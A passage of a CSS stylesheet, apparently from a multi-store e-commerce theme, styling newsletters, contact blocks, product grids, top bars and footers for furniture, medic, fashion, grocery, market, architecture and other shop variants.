               background: url(../img/add-to-cart.png) top left no-repeat;
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
          }
          
               .furniture-box .product-grid .product .add-to-cart > a:hover:after {
                    opacity: 0;
               }
          
          .furniture-box .product-grid .product .add-to-cart > a:before {
               width: 16px;
               height: 16px;
               content: '';
               position: absolute;
               display: block;
               top: 13px;
               left: 22px;
               background: url(../img/add-to-cart-2.png) top left no-repeat;
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
               opacity: 0;
          }
          
               .furniture-box .product-grid .product .add-to-cart > a:hover:before {
                    opacity: 1;
               }

/* @end */

/* @group Heading Toys */

.toys-heading {
     font-size: 30px;
     margin: 60px 0px 0px 0px;
     color: #fff;
     font-weight: 400;
     padding: 39px 40px 37px 58px;
}

/* @end */

/* @group Military banners */

.overflow-military-banners {
     position: relative;
     z-index: 22;
}

.military-banners {
     position: absolute;
     bottom: 40px;
}

/* @end */

/* @group Military newsletter */

.military-newsletter {
     height: 100px;
     padding: 0px 110px 0px 84px;
}

     .military-newsletter .left {
          float: left;
          width: 65%;
          font-size: 20px;
          color: #fff;
          padding: 33px 0px 0px 0px;
     }
          
          .military-newsletter .left .heading {
               display: inline-block;
               vertical-align: top;
          }
          
          .military-newsletter .left p {
               display: inline-block;
               vertical-align: top;
               padding: 0px 0px 0px 7px;
               margin: 0px;
          }
          
     .military-newsletter .inputs {
          float: right;
          width: 35%;
          text-align: right;
          padding: 26px 0px 0px 0px;
     }
     
          .military-newsletter .inputs input {
               height: 45px;
               vertical-align: top;
               margin: 0px 7px 0px 0px;
               display: inline-block;
               width: 188px;
               background: #fff;
          }
          
               .military-newsletter .inputs input:focus {
                    background: #fafafa;
               }
          
          .military-newsletter .inputs .button {
               margin: 0px;
               height: 45px;
               vertical-align: top;
               display: inline-block;
               padding: 14px 30px 0px 30px;
          }

/* @end */

/* @group Cosmetics Newsletter */

.cosmetics-newsletter {
     height: 130px;
     padding: 35px 0px 0px 0px;
}

     .newsletter.cosmetics-newsletter .heading p {
          font-weight: 400;
          color: #fff;
          font-size: 20px;
     }
     
     .newsletter.cosmetics-newsletter .content p {
          border-color: #fff;
          color: #1a1a1a;
     }
     
     .cosmetics-newsletter.newsletter .inputs {
          padding-right: 50px;
     }
     
          .cosmetics-newsletter.newsletter .inputs .button {
               padding-top: 15px;
          }

/* @end */

/* @group Cosmetics categories */

.cosmetics-categories {
     background: #fff;
     width: 100%;
}

     .cosmetics-categories > div {
          float: left;
          width: 12.5%;
          padding: 0px 0px 0px 1px;
     }
     
          .cosmetics-categories > div {
               background: url(../img/bg-megamenu.png) top left repeat-y;
          }
     
               .cosmetics-categories > div:first-child {
                    background: none;
                    padding: 0px;
               }
          
          .cosmetics-categories > div > a {
               display: block;
               height: 110px;
               font-size: 14px;
               line-height: 15px;
               font-weight: bold;
               padding: 27px 30px 0px 30px;
          }

/* @end */

/* @group Glamshop Newsletter */

.glamshop-newsletter {
     height: 150px;
     padding: 45px 0px 0px 0px;
}

     .newsletter.glamshop-newsletter .heading p {
          font-weight: 400;
          color: #333;
          font-size: 30px;
          line-height: 25px;
          text-transform: uppercase;
          font-family: Teko;
     }
     
     .newsletter.glamshop-newsletter .content p {
          border-color: #d9121f;
          color: #232323;
     }
     
     .glamshop-newsletter.newsletter .inputs {
          padding-right: 50px;
     }
     
          .glamshop-newsletter.newsletter .inputs input {
               border: 1px solid #ccc;
          }
     
          .glamshop-newsletter.newsletter .inputs .button {
               padding-top: 15px;
               border-radius: 0px;
               -webkit-border-radius: 0px;
               -moz-border-radius: 0px;
          }

/* @end */

/* @group Medic contact */

.medic-contact {
     padding-bottom: 10px;
     padding-top: 13px;
}

     .medic-contact .row > div {
          position: static;
     }

     .medic-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 14px 2px 0px 0px;
     }
     
     .medic-contact .heading {
          display: inline-block;
          vertical-align: top;
          font-size: 12px;
          line-height: 1;
          color: #13ad9c;
          text-transform: uppercase;
          font-weight: bold;
          padding: 18px 4px 0px 0px;
     }
     
     #main .medic-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 16px 0px 0px 0px;
          margin: 0px;
          font-size: 27px;
          line-height: 1;
     }

/* @end */

/* @group Medic Top Bar */

.medic-top-bar {
     margin: 0px -15px;
     position: relative;
}

     .medic-top-bar:before {
          display: block;
          content: '';
          position: absolute;
          top: 23px;
          left: 15px;
          right: 15px;
          height: 1px;
          background: rgba(0, 0, 0, .1);
          z-index: 0;
     }

     .medic-top-bar > div {
          padding-left: 0px;
          padding-right: 0px;
     }
     
     .medic-top-bar .background {
          display: inline-block;
          vertical-align: top;
          padding: 7px 15px 6px 15px;
          position: relative;
          z-index: 1;
     }
     
          .medic-top-bar .background:before {
               display: block;
               content: '';
               position: absolute;
               top: 23px;
               left: -3px;
               right: -3px;
               height: 1px;
               background: #eee;
               z-index: -1;
          }
     
          .medic-top-bar .background img {
               display: inline-block;
               vertical-align: top;
          }
          
          .medic-top-bar .background p {
               vertical-align: top;
               display: inline-block;
               padding: 5px 0px 0px 0px;
               margin: 0px;
               font-size: 14px;
          }

/* @end */

/* @group Medic phone */

.medic-phone {
     display: inline-block !important;
     margin: 30px 37px 0px -261px;
     position: relative;
}

.medic-phone img {
     display: inline-block;
     vertical-align: top;
     margin: 1px 1px 0px 0px;
}

.medic-phone .heading {
     display: inline-block;
     vertical-align: top;
     font-size: 12px;
     line-height: 11px;
     color: #13ad9c;
     text-transform: uppercase;
     font-weight: bold;
     padding: 5px 6px 0px 0px;
     text-align: left;
}

.medic-phone p {
     display: inline-block;
     vertical-align: top;
     padding: 2px 0px 0px 0px;
     margin: 0px;
     font-size: 27px;
     line-height: 1;
     color: #232323;
}

/* @end */

/* @group Medic products parallax */

.medic-products {
     
}

     .medic-products .box {
          overflow: hidden;
     }

     .medic-products .clear:after {
          display: none;
     }
     
     .medic-products .clear:before {
          left: 0px !important;
          right: 0px !important;
     }
     
     .medic-products .box .box-content {
          padding-left: 15px;
          padding-right: 15px;
     }

/* @end */

/* @group Medic Newsletter */

.medic-newsletter {
     height: 150px;
     padding: 45px 0px 0px 0px;
}

     .newsletter.medic-newsletter .heading p {
          font-size: 25px;
          line-height: 1;
          color: #333;
          padding-top: 5px;
     }
     
     .newsletter.medic-newsletter .content p {
          border-color: #13ad9c;
          color: #333;
          text-align: left;
          padding-left: 49px;
          padding-top: 15px;
          font-size: 15px;
     }
     
     .medic-newsletter.newsletter .inputs {
          padding-right: 50px;
     }
     
          .medic-newsletter.newsletter .inputs .button {
               padding-top: 14px;
          }

/* @end */

/* @group Medic check all specialties */

.check-all-specialties {
     display: block;
     margin: 40px 0px 0px 0px;
     background: #e6e6e6;
     font-size: 13px;
     font-weight: bold;
     text-align: center;
     color: #333;
     text-transform: uppercase;
     padding: 10px 20px 10px 20px;
}

/* @end */

/* @group Medic last in stock */

.medic-last-in-stock {
     padding: 0px 0px 37px 0px;
}

     .medic-last-in-stock > div {
          padding-top: 40px;
     }
     
     .medic-last-in-stock .is-countdown {
          display: block !important;
          position: relative;
          margin: 10px -1px 0px -1px;
          background: none;
          max-width: 280px;
          font-size: 10px;
          height: auto;
          left: 0;
          right: auto;
     }
     
          .countdown-special-type-3 .medic-last-in-stock .is-countdown {
               margin-top: 40px;
          }
     
          .medic-last-in-stock .is-countdown .countdown-section {
               padding: 13px 1px 13px 1px;
          }
          
               .medic-last-in-stock .is-countdown .countdown-section:before {
                    border-radius: 100px;
                    -webkit-border-radius: 100px;
                    -moz-border-radius: 100px;
                    background: #ededed;
                    position: absolute;
                    content: '';
                    top: 0;
                    bottom: 0;
                    left: 1px;
                    right: 1px;
                    z-index: -100;
               }
               
                    .countdown-special-type-3 .medic-last-in-stock .is-countdown .countdown-section:before {
                         background: #101010;
                         border: 1px solid #3b3b3b;
                    }
     
          .medic-last-in-stock .is-countdown .countdown-section:after {
               display: none;
          }
          
          .medic-last-in-stock .is-countdown .countdown-amount {
               font-size: 17px;
          }
          
     .medic-last-in-stock .name {
          font-size: 30px;
          line-height: 1;
          padding: 20px 0px 0px 0px;
     }
     
     .medic-last-in-stock .price {
     	color: #d9121f;
     	font-size: 46px;
     	line-height: 1;
     	font-weight: 600;
     	padding: 2px 0px 30px 0px;
     }

/* @end */

/* @group Fashionsimple Top contact */

.fashionsimple-top-contact {
     display: inline-block;
     vertical-align: top;
     padding: 38px 36px 0px 0px;
}

     .fashionsimple-top-contact img {
          display: inline-block;
          vertical-align: top;
          margin-top: 2px;
     }
     
     .fashionsimple-top-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 0px 0px 0px 8px;
          margin: 0px;
          font-size: 14px;
          font-weight: 600;
     }

/* @end */

/* @group Border top grey */

.border-top-1-grey {
     border-top: 1px solid #e5e5e5;
}

/* @end */

/* @group Fashionsimple Page Title */

.fashionsimple-page-title {
     padding: 72px 0px 54px 0px;
}

     .fashionsimple-page-title h3 {
          font-weight: bold !important;
          font-size: 90px;
          line-height: 69px;
     }
     
     .fashionsimple-page-title h4 {
          font-weight: 300 !important;
          font-size: 30px;
          line-height: 1;
     }

/* @end */

/* @group Fashion2 products */

.fashion2-products {
     
}

     .fashion2-products.box .box-content.products {
          border: 1px solid #e5e5e5;
     }
     
     .fashion2-products .advanced-grid-products {
          padding: 0px;
     }
     
          .fashion2-products .advanced-grid-products .product,
          .fashion2-products .advanced-grid-products .product:first-child {
               padding: 29px;
               background: url(../img/bg-megamenu.png) top left repeat-x;
          }
          
               .fashion2-products .advanced-grid-products .product:first-child {
                    background: none;
               }
               
               .fashion2-products .advanced-grid-products .product .image {
                    max-width: 93px;
               }
               
               .fashion2-products .advanced-grid-products .product .right {
                    margin-left: 0 !important;
                    width: 66%;
                    padding-top: 45px;
                    padding-left: 23px;
               }

/* @end */

/* @group Fashion2 newsletter */

.fashion2-newsletter {
     padding: 0px 0px 20px 0px;
}

     .fashion2-newsletter p {
          padding: 3px 0px 0px 0px;
          margin: 0px;
     }
     
     .fashion2-newsletter input {
          margin: 15px 17px 0px 0px;
          height: 50px;
          width: 263px;
          max-width: 55%;
          vertical-align: top;
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
          background: #191919;
          border: 1px solid #303030;
     }
     
          .fashion2-newsletter input:focus {
               background: #303030;
               border: 1px solid #303030;
          }
     
     .fashion2-newsletter .button {
          height: 50px;
          margin: 15px 0px 0px 0px;
          vertical-align: top;
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
          padding-top: 16px;
          font-size: 12px !important;
          padding-left: 47px;
          padding-right: 47px;
     }

/* @end */

/* @group Fashion2 Footer Info */

.fashion2-footer-info {
     padding: 22px 0px 4px 0px;
}

     .fashion2-footer-info .logo {
          padding: 20px 0px 0px 0px;
     }
     
     .fashion2-footer-info .contact {
          list-style: none;
          padding: 21px 0px 0px 0px;
          margin: 0px;
          color: #fff;
          font-size: 15px;
     }
     
          .fashion2-footer-info .contact li {
               display: inline-block;
               padding: 0px 23px;
          }
          
               .fashion2-footer-info .contact li i {
                    color: #a49583;
                    margin-right: 13px;
               }

/* @end */

/* @group Fashion2 Parallax */

.fashion2-parallax {
     padding: 133px 0px 150px 0px;
}

     .fashion2-parallax p {
          padding: 0px;
          margin: 0px;
          font-size: 100px;
          line-height: 1;
          color: #a49583;
          font-weight: 100;
     }
     
     .fashion2-parallax .button {
          margin: 29px 0px 0px 0px;
          height: 50px;
          padding: 16px 48px 0px 48px;
     }

/* @end */

/* @group Games3 big sale */

.games3-big-sale {
     position: relative;
     overflow: hidden;
     padding: 70px 0px 75px 50px;    
     margin-top: -13px; 
     margin-bottom: 45px;
}

     .games3-big-sale .image {
          position: absolute;
     }
     
          .games3-big-sale .image img {
               max-width: none;
               display: block;
          }
     
     .games3-big-sale .heading {
          font-size: 20px;
          line-height: 22px;
          font-weight: 500;
          color: #fff;
          padding: 0px 0px 10px 0px;
     }

/* @end */

/* @group Jewelry2 Banner Fullsize */

.jewelry2-banner-fullsize {
     padding: 86px 0px 90px 5.4%;
}

     .jewelry2-banner-fullsize p {
          padding: 0px 0px 18px 0px;
          margin: 0px;
          font-size: 45px;
          line-height: 50px;
          font-weight: 500;
          color: #c7b7a0;
     }
     
          .jewelry2-banner-fullsize p span {
               color: #424378;
          }

/* @end */

/* @group Fashion3 Column */

.fashion3-columns {
     
}

     .fashion3-columns > div {
          text-align: center;
          padding-top: 89px;
          padding-bottom: 114px;
     }
     
          .fashion3-columns > div:before {
               content: '';
               position: absolute;
               top: 0;
               bottom: 0;
               left: 0;
               width: 1px;
               background: url(../img/bg-megamenu.png) top left repeat-y;
          }
          
               .fashion3-columns > div:first-child:before {
                    display: none;
               }
     
          .fashion3-columns h4 {
               font-size: 50px;
               line-height: 45px;
               margin: 0px;
               padding: 15px 0px 0px 0px;
          }

/* @end */

/* @group Fashion3 Newsletter */

.fashion3-newsletter {
     padding: 79px 0px 0px 0px;
}

     .fashion3-newsletter h4 {
          font-size: 50px;
          line-height: 1;
          padding: 19px 0px 8px 0px;
          margin: 0px;
     }
     
     .fashion3-newsletter .inputs {
          padding: 2px 0px 0px 0px;
     }
     
          .fashion3-newsletter .inputs input {
               margin: 0px 8px 0px 0px;
               vertical-align: top;
               height: 45px;
               width: 188px;
          }
          
          .fashion3-newsletter .inputs .button {
               margin: 0px;
               vertical-align: top;
               height: 45px;
               padding-top: 16px;
          }

/* @end */

/* @group Fashion3 Footer */

.fashion3-footer {
     
}

     .fashion3-footer .logo {
          padding: 32px 0px 0px 0px;
     }
     
     .fashion3-footer .contact {
          margin: 0px auto;
          max-width: 780px;
          text-align: left;
          line-height: 1;
          padding: 14px 0px 0px 0px;
     }
          
          .fashion3-footer .contact p {
               padding: 40px 0px 6px 0px;
               margin: 0px;
               font-size: 12px;
               text-transform: uppercase;
               font-weight: 600;
          }
     
          .fashion3-footer .contact h3 {
               font-size: 50px;
               line-height: 40px;
               padding: 0px;
               margin: 0px;
          }
          
     .fashion3-footer ul.social-icons {
          padding: 14px 0px 0px 0px;
          margin: 0px;
          list-style: none;
     }
     
          .fashion3-footer ul.social-icons li {
               display: inline-block;
               vertical-align: top;
               padding: 10px 3px 0px 4px;
          }
          
               .fashion3-footer ul.social-icons li a {
                    display: block;
                    width: 50px;
                    height: 50px;
                    border: 1px solid #d2c9c3;
                    color: #c2c2c2;
                    text-align: center;
                    font-size: 18px;
                    padding: 11px 0px 0px 0px;
               }
               
                    .fashion3-footer ul.social-icons li a:hover {
                         color: #fff;
                         background: #a38d82;
                         border: 1px solid #a38d82;
                    }
                    
     .fashion3-footer ul.links {
          list-style: none;
          padding: 96px 0px 2px 0px;
          margin: 0px;
     }
     
          .fashion3-footer ul.links li {
               display: inline-block;
               padding: 0px 8px;
          }
          
               .fashion3-footer ul.links li a {
                    line-height: 1;
                    font-size: 12px;
                    text-transform: uppercase;
                    font-weight: 600;
               }
               
     .fashion3-footer .copyright2 {
          max-width: 750px;
          margin: 0px auto;
          font-size: 12px;
          text-transform: uppercase;
          font-weight: 600;
          border-top: 1px solid rgba(0, 0, 0, .1);
          padding: 7px 0px 0px 0px;
     }

/* @end */

/* @group Fashion3 Products */

.fashion3-products {
     
}

     .fashion3-products > div {
          position: relative;
          margin-bottom: -1px;
          margin-top: -1px;
          overflow: hidden;
     }

     .fashion3-products .clear {
          display: none;
     }
     
     .fashion3-products .box .box-content.products {
          margin-top: 45px;
          margin-bottom: 25px;
     }

     .fashion3-products-heading {
          top: 0px;
          bottom: 0px;
          right: 15px;
          position: absolute;
          width: 800px;
          height: 579px;
     }
     
          .fashion3-products-heading.right {
               right: auto;
               left: 15px;
          }
     
/* @end */

/* @group Cameras Top Bar */

.cameras-top-bar {
     font-size: 12px;
     padding: 8px 0px 9px 0px;
}

     .cameras-top-bar > div {
          padding-top: 4px;
     }

     .cameras-top-bar > div:before {
          content: '';
          position: absolute;
          width: 5px;
          height: 5px;
          top: 10px;
          left: -29px;
          background: #000000;
     }
     
          .cameras-top-bar > div:first-child:before {
               display: none;
          }
     
               .cameras-top-bar > div:last-child:before {
                    left: 0;
               }

/* @end */

/* @group Cameras columns */

.cameras-columns {
     border: 1px solid #e6e6e6;
     margin: 60px 0px 10px 0px;
     position: relative;
}

     .cameras-columns .row > div {
          position: static;
          padding-top: 33px;
          padding-bottom: 33px;
     }
     
          .cameras-columns .row > div:before {
               content: '';
               position: absolute;
               top: 0;
               bottom: 0;
               width: 1px;
               background: #e5e5e5;
               margin-left: -15px;
          }
          
               .cameras-columns .row > div:first-child:before {
                    display: none;
               }
               
          .cameras-columns img {
               display: inline-block;
               vertical-align: top;
               margin-left: 23px;
          }
          
               .cameras-columns .row > div:first-child img {
                    margin-left: 33px;
               }
          
          .cameras-columns .right {
               display: inline-block;
               vertical-align: top;
               text-align: left;
               line-height: 1;
               padding: 2px 0px 0px 8px;
          }

               .cameras-columns h6 {
                    margin: 0px;
                    padding: 0px;
                    line-height: 1.5;
                    font-size: 14px;
                    color: #000;
               }
               
               .cameras-columns p {
                    padding: 0px;
                    margin: 0px;
               }

/* @end */

/* @group Grocery products */

.grocery-products .product-grid .product {
     height: 306px;
}

#main .products-grid-with-carousel {
     overflow: hidden;
     margin-top: -1px !important;
     padding: 0px 16px 0px 22px !important;
}

     #main .products-grid-with-carousel .clear:before {
          margin-top: 0px;
     }
     
     #main .products-grid-with-carousel .owl-item:last-child .product:before {
          background: none;
     }

.products-grid-with-carousel.box .box-content.products {
     margin-top: 0px;
}

     .products-grid-with-carousel .product-grid {
          padding: 0px !important;
          overflow: visible !important;
     }

/* @end */

/* @group Grocery Top Bar */

.grocery-top-bar {
     margin: 0px -15px;
     position: relative;
}

     .grocery-top-bar:before {
          display: block;
          content: '';
          position: absolute;
          top: 19px;
          left: 15px;
          right: 15px;
          height: 1px;
          background: rgba(0, 0, 0, .1);
          z-index: 0;
     }

     .grocery-top-bar > div {
          padding-left: 0px;
          padding-right: 0px;
     }
     
     .grocery-top-bar .background {
          display: inline-block;
          vertical-align: top;
          padding: 4px 15px 6px 15px;
          position: relative;
          z-index: 1;
     }
     
          .grocery-top-bar .background:before {
               display: block;
               content: '';
               position: absolute;
               top: 19px;
               left: -3px;
               right: -3px;
               height: 1px;
               background: #f9f9f9;
               z-index: -1;
          }
     
          .grocery-top-bar .background img {
               display: inline-block;
               vertical-align: top;
          }
          
          .grocery-top-bar .background p {
               vertical-align: top;
               display: inline-block;
               padding: 6px 0px 0px 0px;
               margin: 0px 0px 0px -2px;
               position: relative;
               font-size: 12px;
          }

/* @end */

/* @group Social icons */

ul.social-icons-default {
     list-style: none;
     padding: 10px 0px 0px 0px;
     padding-bottom: 0px !important;
     margin: 0px;
     position: relative;
     margin-bottom: -3px;
}

     ul.social-icons-default li {
          display: inline-block;
          vertical-align: top;
          padding: 0px 9px 0px 9px;
          font-size: 24px;
     }
     
          #main ul.social-icons-default li a {
               color: #d1d1d1;
          }
          
               #main ul.social-icons-default li a:hover {
                    color: #000;
               }
               
               #main ul.social-icons-default.coffee-version li a {
                    color: #b1aaa0;
               }
               
                    #main ul.social-icons-default.coffee-version li a:hover {
                         color: #3a2828;
                    }

/* @end */

/* @group Footer Block Grocery */

.footer-block-grocery {
     padding: 9px 0px 11px 0px;
}

     .footer-block-grocery img {
          display: inline-block;
          vertical-align: top;
     }
     
     .footer-block-grocery .footer-block-content {
          display: inline-block;
          vertical-align: top;
     }
     
          .footer-block-grocery .footer-block-content h6 {
               padding: 6px 0px 0px 0px;
               margin: 0px;
               font-size: 11px;
               color: #e16ca4;
               font-weight: bold;
               text-transform: uppercase;
               line-height: 1;
          }
          
          .footer-block-grocery .footer-block-content p {
               padding: 1px 0px 0px 0px;
               margin: 0px;
               line-height: 1;
               font-size: 21px;
          }

/* @end */

/* @group Market phone */

.market-phone {
     display: inline-block !important;
     margin: 30px 45px 0px -301px;
     position: relative;
}

.market-phone img {
     display: inline-block;
     vertical-align: top;
     margin: 1px 10px 0px 0px;
}

.market-phone .heading {
     display: inline-block;
     vertical-align: top;
     font-size: 10px;
     line-height: 1;
     color: #333;
     text-transform: uppercase;
     font-weight: 600;
     padding: 7px 4px 0px 0px;
     text-align: left;
}

.market-phone p {
     display: inline-block;
     vertical-align: top;
     padding: 0px 0px 0px 0px;
     margin: 0px;
     font-size: 23px;
     color: #d42f37;
     font-weight: 600;
}

/* @end */

/* @group Market columns */

.market-columns {
     background: #fafafa;
     border: 1px solid #d9d9d9;
     margin: 30px 0px 0px 0px;
     font-weight: 500;
}

     .market-columns .row {
          margin: 0px;
     }
     
          .market-columns .row > div {
               padding: 14px 37px 17px 37px;
          }

     .market-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #d9d9d9;
          left: 0;
     }
     
          .market-columns .row > div:first-child:before {
               display: none;
          }
          
     .market-columns p {
          padding: 5px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .market-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Market about us */

.market-about-us {
     padding-top: 35px;
}

     #main .market-about-us p {
          padding-top: 17px;
          color: #020202;
          line-height: 21px;
          padding-bottom: 2px;
     }
     
     .market-about-us ul.social-icons {
          padding-top: 17px;
     }
     
     .market-about-us ul.social-icons li a {
          color: #b2b2b1;
          font-size: 22px;
     }
     
          .market-about-us ul.social-icons li a:hover {
               color: #020202;
          }

/* @end */

/* @group Market contact */

.market-contact {
     
}

     .market-contact .row > div {
          padding-bottom: 29px;
          position: static;
     }
     
          .market-contact .row > div:before {
               width: 1px;
               content: '';
               top: 0;
               bottom: 0;
               background: #e5e5e5;
               position: absolute;
               margin-left: -47px;
          }
          
               .market-contact .row > div:first-child:before {
                    display: none;
               }

     .market-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 33px 10px 0px 0px;
     }
     
     .market-contact .heading {
          display: inline-block;
          vertical-align: top;
          font-size: 10px;
          line-height: 1;
          color: #333;
          text-transform: uppercase;
          font-weight: 600;
          padding: 39px 4px 0px 0px;
     }
     
     #main .market-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 32px 0px 0px 0px;
          margin: 0px;
          font-size: 23px;
          color: #d42f37;
          font-weight: 600;
     }

/* @end */

/* @group Market products */

.market-products {
     border: 1px solid #e5e5e5;
}

     .market-products .box .box-content.products {
          margin-top: 0px;
     }
     
          .market-products .product-grid .product:before {
               top: 0;
          }
     
     .market-products .box .clear {
          display: none;
     }
     
     .market-products .row > div {
          position: static;
     }
     
     .market-products .col-sm-9 {
          padding-left: 1px;
          margin-left: -15px;
          padding-right: 0px;
          position: relative !important;
     }
     
          .market-products .col-sm-9:before {
               content: '';
               position: absolute;
               top: 0;
               left: 0;
               bottom: 0;
               width: 1px;
               background: #e5e5e5;
          }
     
          .market-products .col-sm-9 .box {
               padding: 0px 14px;
          }
          
     .market-products-categories {
          
     }
     
          .market-products-categories .image {
               position: absolute;
               bottom: -1px;
               left: 0;
          }
          
               .market-products-categories .image img {
                    display: block;
               }
               
          .market-products-categories > ul {
               list-style: none;
               padding: 34px 29px 22px 29px;
               margin: 0px;
          }
          
               .market-products-categories > ul > li > a {
                    display: inline-block;
                    font-size: 20px;
                    line-height: 1;
                    font-weight: 600;
                    border-bottom: 2px solid #d42f37;
                    padding: 0px 0px 16px 0px;
               }
          
               .market-products-categories ul ul {
                    list-style: none;
                    padding: 20px 0px 0px 0px;
                    margin: 0px;
                    line-height: 30px;
                    font-weight: 500;
               }

/* @end */

/* @group Market newsletter */

.market-newsletter {
     
}

     .market-newsletter > img {
          position: absolute;
          display: block;
          bottom: -1px;
          left: 54px;
     }
     
     .market-newsletter .heading {
          
     }
     
          .market-newsletter .heading p {
               padding: 38px 0px 34px 0px;
               margin: 0px;
               font-size: 19px;
               line-height: 22px;
               color: #000;
               font-weight: 500;
          }
          
     .market-newsletter .inputs {
          padding-top: 33px;
          padding-left: 0px;
     }
     
          .market-newsletter .inputs input {
               margin: 0px;
               vertical-align: top;
               background: #fff;
               border: 1px solid #d9d9d9;
               border-right: none;
               height: 50px;
               display: table-cell;
               width: 100%;
               padding-left: 30px;
               font-size: 12px;
               margin-right: 50px;
          }
          
          .market-newsletter .inputs .button {
               display: block;
               width: 50px;
               height: 50px;
               text-align: center;
               padding: 15px 0px 0px 0px;
               margin: 0px;
               position: absolute;
               right: 0px;
               top: 33px;
               font-size: 15px !important;
          }

/* @end */

/* @group Architecture Newsletter */

.architecture-newsletter {
     height: 150px;
     padding: 45px 0px 0px 0px;
}

     .newsletter.architecture-newsletter .heading p {
          font-size: 23px;
          line-height: 25px;
          font-weight: 600;
          padding-top: 9px;
     }
     
     .newsletter.architecture-newsletter .content p {
          border-color: #000;
          text-align: left;
          padding-left: 49px;
          padding-top: 15px;
          font-size: 13px;
     }
     
     .architecture-newsletter.newsletter .inputs {
          padding-right: 65px;
          text-align: right;
     }
     
          .architecture-newsletter.newsletter .inputs input {
               width: 220px;
          }
     
          .architecture-newsletter.newsletter .inputs .button {
               padding-top: 14px;
               padding-left: 21px;
               padding-right: 21px;
          }

/* @end */

/* @group Architecture categories */

.architecture-categories {
     position: relative;
}

     .architecture-categories > div {
          position: static;
          padding-left: 35px;
          padding-top: 23px;
          padding-bottom: 25px;
     }
     
          .architecture-categories > div:first-child {
               padding-left: 15px;
          }
     
          .architecture-categories > div:before {
               width: 1px;
               top: 0;
               bottom: 0;
               background: url(../img/bg-megamenu.png) top left repeat;
               position: absolute;
               content: '';
               display: block;
               margin-left: -36px;
          }
          
               .architecture-categories > div:first-child:before {
                    display: none;
               }
               
          .architecture-categories > div > a > img {
               display: inline-block;
               vertical-align: top;
          }
          
          .architecture-categories > div > .heading {
               display: inline-block;
               vertical-align: top;
               padding-top: 16px;
               padding-left: 11px;
          }
          
               .architecture-categories > div > .heading a {
                    font-weight: 600;
                    font-size: 18px;
                    color: #333;
                    line-height: 1;
               }
               
                    .architecture-categories > div > .heading span {
                         font-size: 13px;
                         line-height: 1;
                         display: block;
                         font-weight: 500;
                         color: #dab26d;
                    }
                    
                    .architecture-categories > div > .heading a:hover {
                         color: #dab26d;
                    }

/* @end */

/* @group Architecture products */

.architecture-products {
     padding: 10px 0px 0px 0px;
}

     .architecture-products .product {
          border: 1px solid #e5e5e5;
     }
     
          .architecture-products .product .left {
               display: table-cell;
               width: auto;
               vertical-align: top;
          }
          
               .architecture-products .product .left .image {
                    position: relative;
                    margin: -1px 0px -1px -1px;
               }
          
               .architecture-products .product .left .image img {
                    display: block;
               }
          
          .architecture-products .product .right {
               width: 194px;
               display: table-cell;
               vertical-align: top;
               padding: 93px 20px 40px 40px;
          }
          
               .architecture-products .product .right .price {
               	color: #d9121f;
               	font-size: 14px;
               	font-weight: 600;
               	line-height: 1.2;
               }
               
               	.architecture-products .product .right .price .price-old {
               		color: #232323;
               		font-weight: 400 !important;
               		text-decoration: line-through;
               		padding-right: 2px;
               	}
               	
               	     body.firefox-mac .architecture-products .product .right .price .price-old  {
               	          font-weight: 300 !important;
               	     }
               	     
               	
          .architecture-products .product .right .only-hover ul {
               padding: 19px 0px 0px 0px;
               margin: 0px;
               list-style: none;
          }     
          
          .architecture-products .product .right .only-hover ul li {
               display: inline-block;
               padding: 5px 1px 5px 0px;
               vertical-align: top;
          }
          
               .architecture-products .product .right .only-hover ul li a {
                    display: block;
                    width: 45px;
                    height: 45px;
                    border-radius: 100px;
                    -webkit-border-radius: 100px;
                    -moz-border-radius: 100px;
                    background: #fff;
                    border: 1px solid #ccc;
                    transition: all 0.2s ease-in;
                    -webkit-transition: all 0.2s ease-in;
                    -moz-transition: all 0.2s ease-in;
                    font-size: 16px;
                    padding: 10px 0px;
                    text-align: center;
                    cursor: pointer;
                    
               }
               
                    .architecture-products .product .right .only-hover ul li a:hover {
                         background: #d9121f;
                         border-color: #d9121f;
                         color: #fff;
                    }

/* @end */

/* @group Architecture individual project */

.architecture-individual-project {
     padding: 135px 0px 131px 0px;
}

     .architecture-individual-project h5 {
          color: #dab26d;
          font-size: 40px;
          line-height: 1;
          font-weight: 100;
          margin: 0px;
          padding: 0px 0px 4px 0px;
     }
     
     .architecture-individual-project h6 {
          font-size: 40px;
          line-height: 1;
          font-weight: 700;
          position: relative;
          padding: 0px 0px 17px 0px;
          margin: 0px;
     }

/* @end */

/* @group Architecture contact */

.architecture-contact {
     padding-bottom: 6px;
}

     .architecture-contact .row > div {
          position: static;
     }

     .architecture-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 14px 2px 0px 0px;
     }
     
     .architecture-contact .heading {
          display: inline-block;
          vertical-align: top;
          font-size: 10px;
          line-height: 1;
          text-transform: uppercase;
          font-weight: 600;
          padding: 21px 3px 0px 0px;
     }
     
     #main .architecture-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 14px 0px 0px 0px;
          margin: 0px;
          font-size: 23px;
          font-weight: 600;
     }

/* @end */

/* @group Matrialarts contact */

.matrialarts-contact {
     display: inline-block;
     vertical-align: top;
     padding: 13px 60px 0px 0px;
     position: relative;
     height: 45px;
     margin-top: 24px;
     text-align: left;
}

     .matrialarts-contact:before {
          content: '';
          position: absolute;
          display: block;
          top: -30px;
          bottom: -30px;
          width: 1px;
          background: rgba(255, 255, 255, .05);
          left: -61px;
     }
     
     .matrialarts-contact .heading {
          display: inline-block;
          vertical-align: top;
          font-size: 10px;
          line-height: 1;
          text-transform: uppercase;
          padding: 0px 7px 0px 0px;
     }
     
     .matrialarts-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 0px;
          margin: 0px;
          font-size: 20px;
          color: #fff;
          line-height: 1;
     }

/* @end */

